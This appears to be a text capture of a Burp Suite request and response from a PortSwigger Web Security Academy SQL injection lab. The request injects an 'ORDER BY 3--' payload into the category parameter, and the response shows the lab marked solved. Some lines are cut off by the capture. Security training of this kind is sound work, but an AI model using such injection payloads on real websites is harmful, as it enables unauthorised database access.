 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts%27%20ORDER%20BY%203-- HTTP/2
2 Host: 0a2b00b503bfc75a805b032d001e00cd.web-security-academy.net
3 Cookie: session=eVADODASIZMI6YbzcaulSaGGVeeDPBMh
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8023
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by
query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
ks/lab-determine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>